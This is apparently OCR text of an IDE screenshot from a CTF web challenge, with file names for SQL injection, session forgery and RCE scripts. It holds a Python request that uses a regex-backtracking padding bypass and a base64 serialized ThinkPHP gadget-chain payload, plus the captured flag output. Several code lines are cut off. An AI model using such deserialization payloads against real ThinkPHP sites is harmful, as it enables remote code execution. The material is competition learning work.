 项目
test.py
布尔盲注二分1.py
secret_key爆破.py
比赛目录\...\flag.txt
flag.txt
main.py
生成以指定字符为开头的md5值（6位数字）.py
api.py
utils.py
adapters.py
WEB C:\Users\15747\WEB
MD5碰撞
session伪造
无参数RCE
比赛目录
flag.txt
main.py
test.py
布尔盲注二分1.py
生成以指定字符为开头的md5值（6位数字）.py
外部库
临时文件和控制台
1 import requests
2
3 burp0_url = "http://yuanshen.life:39761//index.php?left=s878926199a&right=s155964671a"
4 burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "Origin": "http://yuanshen.life:37529", "Content-Type": "appli
5 burp0_data = {"key": 'very'*250000+'603THINKPHP', "payload": 'TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjY6e3M6MjE6IgB0aGlua1xNb2RlbABsYXp5U2F2ZSI7YjoxO3M6MTI6IgAqAHdpdGhFdm
6 r=requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
7 print(r.text)
柔道
布尔盲注二分1
test
SIC
Cc W .*
1/1
D:\WEB\Scripts\python.exe C:\Users\15747\WEB\test.py
RT, 一个很简单的Web, 给大家送一点分,再送三只生蚝, 过年一起吃生蚝哈<img src='../Oyster.png'/>Congratulations on getting your first oyster<img src='../Oyster1.png'/>WOW！！！Congratulations on getting your second oyster<img src='../
$flag = 'SICTF{7866db20-4086-485d-8a65-b754d2a3e7cb}';
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
先知社区